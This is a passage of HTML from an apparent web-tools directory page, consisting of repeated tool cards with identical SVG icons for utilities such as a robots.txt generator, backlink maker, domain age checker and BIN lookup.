d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Robots.txt Generator</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="safe-url.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Safe URL Checker</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="hosting-checker.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Hosting Checker</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="responsive-test.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Responsive View</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="backlink-maker.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Backlink Maker</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="wp-keyword.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>WordPress Keyword</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="insta-hashtag.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Instagram Hash Tag</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="domain-digg.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Domain Digg</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="crawl-test.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Google Boot Crawl</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="domainage.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Domain Avilibility</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="bin-lookup.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>BIN Lookup</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="keyword-counter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
